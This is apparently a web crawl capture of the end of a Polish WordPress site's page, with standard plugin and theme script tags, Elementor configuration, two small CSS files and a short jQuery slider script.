<script type="text/javascript" src="https://safety-support.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/safety-support.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/exclusive-team-for-elementor/assets/vendor/js/slick.min.js?ver=1.2.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/exclusive-team-for-elementor/assets/js/exad-script.min.js?ver=1.2.4" id="exad-main-script-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.5" id="customify-themejs-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/safety-support.pl\/wp-admin\/admin-ajax.php","nonce":"df5fa9b042","pdf_js_lib":"https:\/\/safety-support.pl\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.11.2" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/safety-support.pl\/wp-admin\/admin-ajax.php","nonce":"eae83bf762","urls":{"assets":"https:\/\/safety-support.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/safety-support.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/safety-support.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/safety-support.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/safety-support.pl\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"456aa368d0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"grudzie\u0144 2020 &#8211; Safety Support","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://safety-support.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.11.4" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>
 <!-- Cache Enabler by KeyCDN @ Tue, 30 Jul 2024 06:42:55 GMT (https-index.html) -->

--- FILE ---
content_type: text/css
request_url: https://safety-support.pl/wp-content/uploads/elementor/css/post-528.css?ver=1721207879
body_size: 6
content:
.elementor-528 .elementor-element.elementor-element-f8f4e43{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-528 .elementor-element.elementor-element-f8f4e43 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-528 .elementor-element.elementor-element-f8f4e43 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}

--- FILE ---
content_type: text/css
request_url: https://safety-support.pl/wp-content/uploads/elementor/css/post-516.css?ver=1721207879
body_size: 6
content:
.elementor-516 .elementor-element.elementor-element-f8f4e43{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-516 .elementor-element.elementor-element-f8f4e43 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-516 .elementor-element.elementor-element-f8f4e43 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}

--- FILE ---
content_type: application/javascript
request_url: https://safety-support.pl/wp-content/plugins/fly-facebook-slider/assets/js/main.js?ver=6.6.1
body_size: -22
content:

jQuery(document).ready(function(){
	jQuery('.form-close').click(function(){
		jQuery('#flyarea').animate({
			left: "-=350"
		});
		jQuery('#flybutton').animate({
			left: "+=100"
		});
	})

	jQuery('#flybutton').click(function(){
		jQuery('#flyarea').animate({
			left: "+=350"
		});
		jQuery('#flybutton').animate({
			left: "-=100"
		});
	})

})
